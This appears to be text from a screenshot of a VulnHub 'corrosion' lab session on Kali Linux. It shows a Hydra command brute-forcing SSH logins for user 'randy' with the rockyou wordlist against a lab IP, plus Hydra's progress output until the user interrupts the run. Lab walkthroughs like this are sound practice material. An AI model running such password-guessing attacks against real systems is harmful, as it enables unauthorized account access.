 hostname -I: 192.168.42.7 192.168.56.70
Thursday 23 December 2021 07:28:13 PM IST 2021.12.23 19:28:13
f0c1s@kali:~/vuln-hubs/corrosion/1 $
hydra -l randy -P /usr/share/wordlists/rockyou.txt $RHOST ssh
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, o
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-12-23 19:29:16
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://192.168.56.79:22/
[STATUS] 170.00 tries/min, 170 tries in 00:01h, 14344235 to do in 1406:18h, 16 active
[STATUS] 114.00 tries/min, 342 tries in 00:03h, 14344063 to do in 2097:06h, 16 active
[STATUS] 106.29 tries/min, 744 tries in 00:07h, 14343661 to do in 2249:14h, 16 active
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.